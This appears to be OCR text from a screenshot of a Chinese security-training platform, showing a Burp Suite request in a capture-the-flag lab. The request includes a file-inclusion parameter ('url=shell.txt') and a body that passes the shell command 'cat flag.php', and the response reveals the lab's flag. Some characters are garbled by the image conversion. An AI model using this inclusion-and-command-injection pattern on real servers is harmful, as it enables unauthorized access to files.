 在线教育网
在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=36
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001b3d)
Send CtrlAltDel
Send
Cancel
Target: http://192.168.5.8
HTTP/1
Request
Inspector
Pretty Raw Hex \n
1 POST /?url=shell.txt HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 16
11
12 x=cat%20flag.php
Search...
0 matches
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 6
Response
Pretty Raw Hex Render \n
14 4□□□□□□□□□shell.txt □□□□php□□□□□□□□□□□flag□□□□□□<br/>
15 5□□□□□□□□□get□□□□url□□□</head>
16 <br/><br/>
17
18 <?php $flag="flag{flag_nisp_74b376}";?>
19 <html>
20 <title>include</title>
21 <body>
22
23 <hr>
24 <a href="shell.txt">shell</a>
25 </body>
26 </html>
Search...
0 matches
Done
734 bytes | 0 millis
英
7:43
2024/9/28
1